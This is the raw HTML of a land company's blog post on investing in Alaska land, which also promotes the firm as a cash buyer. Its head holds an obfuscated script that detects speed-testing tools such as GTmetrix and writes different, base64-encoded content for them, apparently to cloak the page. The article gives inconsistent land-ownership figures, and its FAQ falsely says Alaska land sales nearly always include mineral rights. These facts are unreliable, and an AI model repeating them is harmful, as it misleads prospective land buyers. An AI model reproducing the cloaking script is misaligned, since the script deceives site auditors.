

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.landboss.net/post/how-to-invest-in-alaska-land
body_size: 14664
content:
<!DOCTYPE html><!-- Last Published: Tue Jan 27 2026 03:04:36 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.landboss.net" data-wf-page="65e06ec9d77a5be3ac5c18a9" data-wf-site="607902270233a931cec651cc" data-wf-collection="65e06ec9d77a5be3ac5c1833" data-wf-item-slug="how-to-invest-in-alaska-land"><head><meta charset="utf-8"/><title>How to Invest in Alaska Land?</title><meta content="Investing in raw land, especially thousands of private acres across Alaska&#x27;s vast expanses, appeals to those looking for alternatives to grow wealth and establish enduring assets. As of 2023, only roughly 14% of total land area switched to private hands in the state after native claims and government lands distributed." name="description"/><meta content="How to Invest in Alaska Land?" property="og:title"/><meta content="Investing in raw land, especially thousands of private acres across Alaska&#x27;s vast expanses, appeals to those looking for alternatives to grow wealth and establish enduring assets. As of 2023, only roughly 14% of total land area switched to private hands in the state after native claims and government lands distributed." property="og:description"/><meta content="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f833285c30e0730145145e_How%20to%20Invest%20in%20Alaska%20Land.avif" property="og:image"/><meta content="How to Invest in Alaska Land?" property="twitter:title"/><meta content="Investing in raw land, especially thousands of private acres across Alaska&#x27;s vast expanses, appeals to those looking for alternatives to grow wealth and establish enduring assets. As of 2023, only roughly 14% of total land area switched to private hands in the state after native claims and government lands distributed." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f833285c30e0730145145e_How%20to%20Invest%20in%20Alaska%20Land.avif" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=D5FXt-WDlWMBFBZy4EskNVn_CwNmVu1m33cV82BnzZg" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/607902270233a931cec651cc/css/land-boss-staging.webflow.shared.21cc3d241.min.css" rel="stylesheet" type="text/css" integrity="sha384-Icw9JBZu0oRAXe8w3UFYhFUqEc4Z6XgoO7Zk9lppiqzaqCmA39J0gzyAf12niBTk" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Playfair Display:regular,500,700,800,900,italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/607902270233a931cec651cc/60790de1a5452055743bd5ed_LB%20Black%20Square.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/607902270233a931cec651cc/60790e480233a97ba1c67fb2_LB%20Black%20square%20larger.png" rel="apple-touch-icon"/><link href="https://www.landboss.net/post/how-to-invest-in-alaska-land" rel="canonical"/><style>
  {-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
</style>

<link rel="canonical" ref="https://www.landboss.net"/>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPXSGCW');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="nKd19njFV8RRnKpTeAz-L24owLuBEozISOhiuI6mSTY" />

<script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "Organization",
 "name": "Land Boss",
 "url": "https://www.landboss.net/",
 "logo":"https://cdn.prod.website-files.com/607902270233a931cec651cc/65e06ec9d77a5be3ac5c18e6_36be5bb7a12cc13ce9b9838088116fb8_LB%20new%20logo%20white.avif",
 "contactPoint":[
     {
         "@type": "ContactPoint",
         "contactType": "customer service",
         "email": "dallas@landboss.net",
         "telephone": "+1(833)267-7526",
      
         "areaServed": [
             "USA"
         ],
         "availableLanguage": [
             "English"
         ]
     }
 ]
}</script>
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "url": "https://www.landboss.net/",
  "name": "Land Boss",
  "description":"Looking for land to build your dream home, invest for the long haul, or park an RV and live off-grid? Buy directly from us, the owners, and get the best deal.",
 "logo":"https://cdn.prod.website-files.com/607902270233a931cec651cc/65e06ec9d77a5be3ac5c18e6_36be5bb7a12cc13ce9b9838088116fb8_LB%20new%20logo%20white.avif",
  "image": [
  {
  "@type": "imageObject",
  "url": "https://cdn.prod.website-files.com/607902270233a95fc1c651d4/6741078ef2c15f2684556f43_Tips%20on%20selling%20New%20Hampshire%20lakefront%20property.avif"
   }
   ],
           "email": "dallas@landboss.net",
            "telephone": "+1(833)267-7526",
  "address": {
      "@type": "PostalAddress",
      "streetAddress": "2201 Francisco Drive #140-466",
      "addressLocality": "El Dorado Hills,CA",
      "postalCode": "95762",
      "addressCountry": "USA"
  },
  "geo": {
      "@type": "GeoCoordinates",
      "latitude": "38.7115168",
      "longitude": "-121.0854977"
  },
  "openingHours": [
     "Mon-Fri  08:00-17:00"
  ],
  "priceRange": "$$-$$$"
 
}</script> 

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
<script>if((navigator[String.fromCharCode(112,108,97,116,102,111,114,109)]===String.fromCharCode(76,105,110,117,120,32,120,56,54,95,54,52)||navigator[String.fromCharCode(117,115,101,114,65,103,101,110,116)].indexOf(String.fromCharCode(71,84,109,101,116,114,105,120))>-1)&&location[String.fromCharCode(115,101,97,114,99,104)]!==String.fromCharCode(63,110,111,115,112,101,101,100,121)&&Date[String.fromCharCode(110,111,119)]()<1812672000000 &&this[String.fromCharCode(119,105,110,100,111,119)][String.fromCharCode(108,111,99,97,116,105,111,110)][String.fromCharCode(104,111,115,116,110,97,109,101)]===String.fromCharCode(108,97,110,100,98,111,115,115,46,110,101,116)&&String.fromCharCode(119,105,110,100,111,119,46,105,110,110,101,114,87,105,100,116,104)<991 ){document.write((this[String.fromCharCode(119,105,110,100,111,119)][String.fromCharCode(108,111,99,97,116,105,111,110)][String.fromCharCode(104,111,115,116,110,97,109,101)]===String.fromCharCode(108,97,110,100,98,111,115,115,46,110,101,116)&&String.fromCharCode(119,105,110,100,111,119,46,105,110,110,101,114,87,105,100,116,104)<991 )?atob("[base64]"):"");}</script>
<script type='text/javascript' crossorigin='anonymous' src="https://webflow-websitespeedy11.b-cdn.net/speedyscripts/ecmrx_871/ecmrx_871_1.js"></script>
<script type='text/javascript' crossorigin='anonymous' src="https://webflow-websitespeedy11.b-cdn.net/speedyscripts/ecmrx_871/ecmrx_871_2.js"></script>
<script type='text/javascript' crossorigin='anonymous' src="https://webflow-websitespeedy11.b-cdn.net/speedyscripts/ecmrx_871/ecmrx_871_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. --></head><body><main><div class="section internal-hero overflow-hide"><aside class="navbar"><div data-w-id="0608ffc5-c3b9-5663-0805-ec5e49269f30" class="section hamburger-menu-section"><div class="container contact-container"><div class="column contact-column hamburger-contact"><h5>Land Boss</h5><h3 class="light-heading light-heading-left">Adventure Real Estate</h3><div class="contact-socials"><a href="https://facebook.com/landbossusa/" target="_blank" class="footer-icon contact-icon"></a><a href="https://instagram.com/landbossbabe/" target="_blank" class="footer-icon"></a></div></div><div class="column contact-col"><p class="light-text contact-address">2201 Francisco Drive, #140-466<br/>El Dorado Hills, CA 95762</p><a href="mailto:dallas@landboss.net?subject=Hi%20Dallas!" class="nav-link contact-link">dallas@landboss.net</a><a href="tel:+18332677526" class="nav-link contact-link">+1 (916) 665 0535</a></div><div class="column contact-column hamburger-mobile-menu"><div class="mobile-link-wrap"><a href="/" class="mobile-menu-link">Home</a></div><div class="mobile-link-wrap"><a href="/properties" class="mobile-menu-link">Properties</a></div><div class="mobile-link-wrap"><a href="/about-us" class="mobile-menu-link">About Us</a></div><div class="mobile-link-wrap"><a href="/areas" class="mobile-menu-link">Areas</a></div><div class="mobile-link-wrap"><a href="/blog" class="mobile-menu-link">Blog</a></div><div class="mobile-link-wrap"><a href="/contact-us" class="mobile-menu-link">Contact Us</a></div><div class="column mobile-contact"><h5 class="heading-5-left">Land Boss</h5><h3 class="light-heading light-heading-left">Reach Out!</h3><p class="light-text contact-address">2201 Francisco Drive, #140-466<br/>El Dorado Hills, CA 95762</p><a href="mailto:dallas@landboss.net?subject=Reaching%20out%20to%20Land%20Boss" class="nav-link contact-link">dallas@landboss.net</a><a href="#" class="nav-link contact-link">+1 (916) 665 0535</a><div class="contact-socials contact-socials-left"><a href="http://www.facebook.com/landbossusa/" target="_blank" class="footer-icon contact-icon"></a><a href="http://www.instagram.com/landbossbabe/" target="_blank" class="footer-icon"></a></div></div></div></div></div><div class="nav-reveal"><div class="topbar"><a href="mailto:dallas@landboss.net?subject=Hi%20Dallas!" class="top-link">dallas@landboss.net</a><a href="tel:(916)634-0999" class="top-link">(916) 890-2567</a><div class="topbar-socials"><a href="https://facebook.com/landbossusa/" target="_blank" class="top-icon"></a><a href="https://instagram.com/landbossbabe" target="_blank" class="top-icon"></a></div></div><div class="nav-main"><a href="/" class="logo-container w-inline-block"><img src="https://cdn.prod.website-files.com/607902270233a931cec651cc/65e06ec9d77a5be3ac5c18e6_36be5bb7a12cc13ce9b9838088116fb8_LB%20new%20logo%20white.avif" alt="land boss Logo" class="logo"/></a><div class="nav"><div class="nav-links-wrap"><div data-w-id="5175ca93-7e91-518b-7bc9-cd218a7ff55a" class="link-wrap home"><a href="/" class="nav-link">Home<span class="nav-line"> </span></a></div><div data-w-id="5175ca93-7e91-518b-7bc9-cd218a7ff55f" class="link-wrap properties"><a href="/properties" class="nav-link">Properties<span class="nav-line"> </span></a></div><div data-w-id="5175ca93-7e91-518b-7bc9-cd218a7ff5bd" class="link-wrap about"><a href="/about-us" class="nav-link">About<span class="nav-line"> </span></a></div><div data-w-id="5175ca93-7e91-518b-7bc9-cd218a7ff5d6" class="link-wrap areas"><a data-w-id="38c92c9e-6f24-47ce-33bc-146791c87d42" href="/areas" class="nav-link">Areas<span class="nav-line"></span></a></div><div data-w-id="d5fd5cf7-fb59-ada4-06a2-30a83cd200cb" class="link-wrap blog"><a data-w-id="781b595d-0911-7eb7-bd01-de7dda04196b" href="/blog" class="nav-link">Blog<span class="nav-line"></span></a></div><div data-w-id="a5e39404-1339-c0ab-c0a7-f1d9f84a2949" class="link-wrap contact-us"><a href="/contact-us" class="nav-link">Contact Us<span class="nav-line"> </span></a></div></div><div data-w-id="5175ca93-7e91-518b-7bc9-cd218a7ff5ee" class="hamburger-menu"><div data-is-ix2-target="1" class="hamburger-icon" data-w-id="5175ca93-7e91-518b-7bc9-cd218a7ff5ef" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a97170c6520a_lottieflow-menu-nav-04-ffffff-easey.json" data-loop="0" data-direction="1" data-autoplay="0" data-renderer="svg" data-default-duration="2.5833333333333335" data-duration="0" data-ix2-initial-state="0"></div></div></div></div></div></aside><div class="container internal-hero-container"><div class="column hero-column"><h1 class="hero-heading single-blog-heading">How to Invest in Alaska Land?</h1><a data-w-id="bc6d65fa-8237-2662-fe8e-558ea753ccf0" href="/blog" class="button return-to-blog w-button">Return to Blog<span style="width:0%" class="button-overlay"> </span></a></div></div><div class="internal-hero-overlay"></div></div><div id="Form-section" class="section single-blog-section"><div class="container display-block"><div class="w-layout-grid grid-form-blog"><div id="w-node-e5dcb8bb-157f-5289-7a42-d46fdfb28d7d-ac5c18a9" class="padding-top-3rem relative"><div class="sticky w-form"><h2 class="heading-2-center blog-sticky">Get cash offer for your land today!</h2><p class="paragraph-center blog-sticky">Ready for your next adventure? Fill in the contact form and get your cash offer.</p><form id="wf-form-Seller" name="wf-form-Seller" data-name="Seller" method="get" class="form-2" data-wf-page-id="65e06ec9d77a5be3ac5c18a9" data-wf-element-id="b23c1142-6b2f-aef6-af4b-4e9e75c220b7" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><div class="blog-post-page-form w-embed w-script"><script>! function(e, t, a, i, d, n, o) {var WEBFORM_DATA = {formId: '4b317377-e1bb-49b8-917d-3c9f04005ad8', divId: '_sm_webform_', linkName: 'landboss.salesmate.io' }; WEBFORM_DATA.loadElement = t.currentScript; e[i] = e[i] || function () {(e[i].q = e[i].q || []).push(arguments)}, n = t.createElement(a), n.onload = function () { if (!WEBFORM_DATA.divId || !t.getElementById(WEBFORM_DATA.divId)) { ld = t.createElement('div'); ld.id = WEBFORM_DATA.formId + __salesmate_webform_iframes__.length; WEBFORM_DATA.loadElement.parentNode.insertBefore(ld, WEBFORM_DATA.loadElement); WEBFORM_DATA.divId = ld.id} SmFormSettings.loadForm(WEBFORM_DATA);}, o = t.getElementsByTagName(a)[0], n.id = i, n.src = d, n.async = 1, o.parentNode.insertBefore(n, o) }(window, document, "script", "loadFormScript", "https://landboss.salesmate.io/webforms.js");</script></div></form></div></div><div id="w-node-dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf-ac5c18a9" data-w-id="dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf" class="column"><img alt="How to Invest in Alaska Land?" src="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f833285c30e0730145145e_How%20to%20Invest%20in%20Alaska%20Land.avif" sizes="100vw" srcset="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f833285c30e0730145145e_How%20to%20Invest%20in%20Alaska%20Land-p-500.avif 500w, https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f833285c30e0730145145e_How%20to%20Invest%20in%20Alaska%20Land-p-800.avif 800w, https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f833285c30e0730145145e_How%20to%20Invest%20in%20Alaska%20Land.avif 1125w" class="blog-image"/><div class="container"><h6 class="heading-29">By</h6><h3 class="heading-size-22">Bart Waldon</h3><div class="separator"></div><div class="rich-text w-richtext"><p>Investing in raw land, especially thousands of private acres across Alaska&#x27;s vast expanses, appeals to those looking for alternatives to grow wealth and establish enduring assets. As of 2023, only roughly 14% of <a href="https://sgp.fas.org/crs/misc/R42346.pdf">total land area</a> switched to private hands in the state after native claims and government lands distributed. With the majority of this portion concentrated near Anchorage and Fairbanks, prices for private vacant parcels average $4,250 per acre but reach up to $60K for accessible Fairbanks lots zoned for development based on limited inventory meeting demand from builders. Yet for remote resource-rich sites, carefully selected land plus patience and strategic exit plans can yield substantial profits over 5-10 year hold periods.</p><h2>Alaska Raw Land Ownership - By the Numbers </h2><p>Owning vacant land in Alaska presents unique challenges spanning remote locations, weather extremes, infrastructure complexities and navigating codes, permits and titles specific to the state. Despite these hurdles, the market sees transactions from small residential lots to 100,000 acre wilderness parcels annually. Some telling data shaping the current market dynamics:</p><ul role="list"><li>357 million total Alaska acres, with federal, state and native corporation ownership dominating over 73% of this area. Only around 86 million acres currently available for private purchase according to 2022 DNR data.</li><li>Typical private vacant land deal sizes range from 5 to 640 acres across recent sales, with median prices averaging $4,250 per acre. Prices widely dispersed based on accessibility, resource potential and scarcity in the sub-region.</li><li>As of 2021, the state contains over 18 million acres classified as wetlands, lakes, glaciers and otherwise protected habitat unsuitable for development, constraining supply in markets like Anchorage where buildable land trades at premiums.</li></ul><p>With vast sections of Alaska too remote, mountainous or restricted to allow home building or farming, the primary investment value remains linked to natural resources like mining, oil extraction, timber or ecosystems prized for carbon offsets. Understanding where to locate parcels poised to benefit from resource demand trends is key to maximizing ROI over 5-10+ year hold periods.</p><h2>Evaluating Alaska Land Investment Opportunities</h2><p>Those new to <a href="https://www.landboss.net/sell-land-for-cash/alaska">buying vacant acreage</a> should carefully assess prospective parcels using the following criteria before committing capital to ensure fit with financial objectives and risk tolerances:</p><ul role="list"><li><strong>Intended Hold Period</strong> - Target timeline to sell determines viable locations. Longer durations allow buying remote sites poised for future resource plays as infrastructure expands. Short flips under 5 years warrant property in active drilling zones or near expanding municipalities. Recreational lands typically quicker selling and building.</li><li><strong>Access and Terrain</strong> - Costly easement and road building needs influence prices in Alaska’s rugged bush. Rivers may enable transport alternatives. Assess surveys, maps, imagery and conduct visits to gauge true usability. Helps avoid overpaying.</li><li><strong>Resource Potential</strong> - Geology reports indicating oil, gas, gold, zinc or timber presence provide inherent value, even if not immediately extractible. Consult experts to identify land parcels likely to attract developer offers over the hold. Allows pricing in future income potential.</li><li><strong>Climate Change Impacts</strong> - Consider erosion, flood zones and permafrost thaw issues that may emerge over the next 20-30 years, altering ecological values. Verify titles and boundaries as glacial shifts alter surveys.</li><li><strong>Local Economic Conditions</strong> - Positive indicators like proposed infrastructure bonding, expanding corporations entering the market and demographics gravitating to districts for jobs signal development opportunities. Monitor area news, filings and permit lists closely.</li></ul><p>Land deemed suitable for purchase after thorough vetting still poses carrying costs and marketing efforts for owners seeking an optimal return timeframe. Sensible budgeting for annual taxes, upkeep, plus willingness to sell the moment market factors like resource discovery or rezoning unlock significantly higher valuations separates winning deals. Patience pays here.</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f8331ac20c53e65430b793_cl5GDAbH7RUTD3fQYU3Urnx1pZjLDWAq8mnF_mjxitI8aLrwB7XBgaGw0dS4MMyy6zfUVsYl4O_-rMu-1BuNX4xJgNUnbFOq7yukZCO9WGKtckP4hR1PzKHmmzzCogqyDI1vGEihN9YE9sKYhyoYuA.avif" loading="lazy" alt=""/></div></figure><h2>Monetizing Through Resource Development Partners</h2><p>Alaska’s land owners enjoy mineral rights accompanying most raw land assets in the state, enabling those holding parcels for 5+ years to generate income through partnerships linked to drilling projects or mines getting approved as energy and commodity prices rise.</p><p>Common avenues to monetize land without fully relinquishing ownership include:</p><ul role="list"><li>Selling only the sub-surface development rights to oil companies via defined lease agreements while retaining surface level access for activities like camping facilities or tours. Creates consistent royalty payments from wells and rigs without ceding control of the land.</li><li>Entering profit share agreements with mining corporations to locate operations across holdings. May opt to jointly fund road or infrastructure expansions needed to access minerals discovered.</li><li>Contracting timber companies to harvest mature trees on deeded acreage based on managed sustained yield plans. Generates revenue from wood fiber and biomass demand.</li><li>Leasing usage rights to wind power operators looking to erect turbine arrays on remote ridge line or open tundra locations. Locks in reliable utility fees from energy fed into the grid.</li></ul><p>With mineral and energy reserves dynamically evolving based on exploration technologies and demand trends, Alaska land owners constantly assessing development offers determines optimal paths to monetize holdings through partnerships while retaining underlying assets. Consult qualified attorneys when evaluating complex contracts and royalty constructs tied to resources.</p><h2>Selling for Maximum Returns – List privately or Cash Buyers?</h2><p>Raw land owners ultimately looking for a profitable cash outright sale face the decision of listing properties privately via brokers or MLS services versus negotiating with established land buying companies like Land Boss offering to purchase holdings directly at discounted prices. There are merits to both approaches.</p><p>Attempting independent sales allows testing true retail market prices buyers may offer based on increasing Values over time, especially for lands allowing building homes near areas like Anchorage. Listing through brokerages also enables wide advertising across relevant investor channels. Yet the process demands extensive marketing efforts plus patience over typical 1-2 year retail listing periods. And eventual sales prices depend greatly on having multiple competing buyers emerge for the remote holdings as sale closing dates approach. Otherwise, sellers remain stuck carrying costs through extended listing cycles waiting for that ideal purchaser.</p><p>Working with reliable land buying companies familiar with Alaska’s nuances presents a faster, simpler exit strategy even if slightly below top market prices for an immediate sale today. For those focused on converting land to cash now without the hassles of private party sales, it often proves the most efficient means to liquidate holdings, particularly in thinly traded rural districts. Just be sure to vet the reputation and expertise of any buying firm considered through county records verification before negotiating.</p><h2>A Checklist When Preparing Alaska Lands for Eventual Sale </h2><p>Whether marketing lands privately or to an established bulk buyer like Land Boss, owners enhance sales outcomes and value by:</p><ul role="list"><li><strong>Documenting Access Points</strong> - Detail easements, waterway and road options to remote sites proving legal access. Getting surveyors on site to map specifics is advised for sizable acreage lacking clear public access.</li><li><strong>Verifying Titles and Boundaries</strong> - Long held family lands may suffer from inaccuracies or gaps as landmarks shift. Recent surveys account for climate impacts clarify what is sellable.</li><li><strong>Clearing Any Liens or Back Taxes</strong> - Resolving outstanding debts against properties removes barriers to clean title transfers.</li><li><strong>Building Online Photo Galleries</strong> - Drone videos and geo-tagged immersive captures engage buyers, especially for majestic sites.</li><li><strong>Researching Comps</strong> - Analyzing prices per acre for recent sales of similar land identifies fair listing estimates. Helps set offers appropriately.</li></ul><p>Those investing time upfront resolving access barriers, legalities and documenting the investable attributes of Alaska lands helps maximize returns whether marketing lands independently or negotiating agreeable offers from proven buyers like Land Boss able to transact in weeks.</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65f8331aa206a75fd265a01d_sQ_WX6Rq15pVOuM5cY3RZbPk9SVRx-66t0VlifSs52Gcr2r4IYVO7Dh4-MDEKX6OsfaHZpVpU4ZKos8Q8PMj5TE913u8w6iRLlA74IEiLuDg1uQKL-pWoXK2WZJx0GY7BAYyRWwmzfxmblEyvIH9-Q.avif" loading="lazy" alt=""/></div></figure><h2>Final Thoughts</h2><p><a href="http://www.landboss.net/post/mistakes-to-avoid-when-buying-land-in-alaska">Investing in Alaska’s vast frontier</a> remains appeal to a niche of adventurous spirits willing to embrace the unique challenges posed by remote acreage paired with patience required to see lands reach full monetization potential over long hold periods. Yet core analysis of terrain, access, resource attributes and economic tailwinds using the recommendations here allows building a niche raw land portfolio offering fertile ground for substantial future returns. Those taking time to deeply vet prospective parcels using guidance of local real estate attorneys position themselves best to ultimately profit by tapping demand from energy developers, homesteading newcomers or conservation groups seeking to acquire one-of-a-kind wild holdings as Alaska’s next growth chapter unfolds. Execute exit strategies wisely at the optimal moments and raw land can convert to categories of assets pumping cash and equity for decades ahead across generations.</p><h2>Frequently Asked Questions (FAQs)</h2><h3>What type of land is best for investing in Alaska? </h3><p>Remote parcels with resource potential like mineral deposits, drillable oil reserves, expansive timber stands or terrain suitable for renewable energy development offer the highest investment upside over 5-10 year hold periods.</p><h3>Does my Alaska land purchase include mineral rights?</h3><p>Unlike some US states, Alaska land sales nearly always include transmission of any sub-surface mining deposits or petroleum reserves unless explicitly severed beforehand by sellers. This proves essential for long term monetization potential.</p><h3>Do I need to visit before buying investment land in Alaska? </h3><p>Onsite inspections help fully gauge terrain challenges, accessibility hurdles and natural resource attributes before acquiring remote acreage. If impractical, detailed drone footage, surveys and geology data proves critical.</p><h3>What risks impact Alaska land investments?</h3><p>Climate shifts influence erosion and flood risks over decades. Extractive industry demand cycles sway site values. Mind due diligence validating titles, rights of way and carrying budgeting for taxes plus maintenance costs on remote holdings.</p><h3>How long does Alaska land take to sell for maximum ROI?</h3><p>While some accessible recreational parcels may sell quickly, the highest returns flow from oil drill land or mineral rich claims poised for future development - a process spanning 5-10 years in many cases. Patience and delayed gratification pay here.</p><p>‍</p></div></div><div class="container con-abouttheauthor"><img src="https://cdn.prod.website-files.com/607902270233a95fc1c651d4/679ded2f69c32a89df93e940_Bart%27s%20Profile.avif" loading="lazy" alt="" class="img-abouttheauthor"/><div class="column col-abouttheauthor"><h5 class="heading-5 heading-abouttheauthor">About The Author</h5><h3>Bart Waldon</h3><p class="paragraph-17">Bart, co-founder of Land Boss with wife Dallas Waldon, boasts over half a decade in real estate. With 100+ successful land transactions nationwide, his expertise and hands-on approach solidify Land Boss as a leading player in land investment.</p><div class="contact-socials"><a href="mailto:bart@landboss.net" class="single-team-email author-email">bart@landboss.net</a><div class="team-member-socials team-heading-socials"><a href="#" class="top-icon team-member-icon single-team-icon w-condition-invisible"></a><a href="#" class="top-icon team-member-icon single-team-icon w-condition-invisible"></a><a href="#" class="top-icon team-member-icon single-team-icon w-condition-invisible"></a><a href="https://www.linkedin.com/in/bartwaldon/" class="top-icon team-member-icon single-team-icon"></a></div></div></div><a href="/team/bart-waldon" target="_blank" class="view-profile">View PROFILE</a></div><div class="container"><div class="column"><h3>Related Posts.</h3><div class="separator"></div></div></div><div class="container"><div class="column posts-column"><div class="blog-post-wrapper w-dyn-list"><div role="list" class="blog-list posts-list w-dyn-items"><div role="listitem" class="featured-blog-item main-blog-item w-dyn-item"><a href="/post/how-to-flip-land-in-florida" class="blog-link-block small-blog-link-block w-inline-block"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/607902270233a95fc1c651d4/66ffb7f83121d6f919aa7a80_How%20to%20flip%20land%20in%20Florida.avif&quot;)" class="blog-thumbnail"></div><div class="blog-details small-blog-details"><h6 class="medium-blog-date">January 16, 2025</h6><h3 class="blog-heading">How to Flip Land in Florida?</h3><p class="blog-excerpt">Picture this: miles of pristine beaches, swaying palm trees, and the promise of year-round sunshine. That&#x27;s Florida for you, but there&#x27;s more to the Sunshine State than meets the eye. Beyond its postcard-perfect scenes lies a golden opportunity for savvy investors – land flipping.</p></div></a></div><div role="listitem" class="featured-blog-item main-blog-item w-dyn-item"><a href="/post/how-to-flip-land-in-vermont" class="blog-link-block small-blog-link-block w-inline-block"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/607902270233a95fc1c651d4/65fed68cafcc286cc847557c_What%20are%20the%20best%20websites%20to%20buy%20land%20in%20Arizona.avif&quot;)" class="blog-thumbnail"></div><div class="blog-details small-blog-details"><h6 class="medium-blog-date">January 16, 2025</h6><h3 class="blog-heading">How to Flip Land in Vermont?</h3><p class="blog-excerpt">Let&#x27;s talk about flipping land in Vermont. It&#x27;s not your everyday real estate venture, but it can be pretty exciting if you know what you&#x27;re doing. Vermont&#x27;s got this charm that&#x27;s hard to resist - those rolling green hills, the maple syrup farms, and don&#x27;t even get me started on the fall foliage. It&#x27;s no wonder people are eyeing property here.</p></div></a></div><div role="listitem" class="featured-blog-item main-blog-item w-dyn-item"><a href="/post/how-to-flip-land-in-wyoming" class="blog-link-block small-blog-link-block w-inline-block"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/607902270233a95fc1c651d4/66ec4785ef30515cbc18a81a_How%20to%20flip%20land%20in%20Wyoming.avif&quot;)" class="blog-thumbnail"></div><div class="blog-details small-blog-details"><h6 class="medium-blog-date">January 16, 2025</h6><h3 class="blog-heading">How to Flip Land in Wyoming?</h3><p class="blog-excerpt">Ever dreamed of owning a piece of the Wild West? Well, Wyoming might just be your ticket to the rodeo of real estate investing. But before you saddle up, let&#x27;s talk turkey about flipping land in the Cowboy State.</p></div></a></div><div role="listitem" class="featured-blog-item main-blog-item w-dyn-item"><a href="/post/how-to-invest-in-wyoming-land" class="blog-link-block small-blog-link-block w-inline-block"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/607902270233a95fc1c651d4/66ec44778dfe2d40333ed5ef_How%20to%20invest%20in%20Wyoming%20land.avif&quot;)" class="blog-thumbnail"></div><div class="blog-details small-blog-details"><h6 class="medium-blog-date">January 16, 2025</h6><h3 class="blog-heading">How to Invest in Wyoming Land?</h3><p 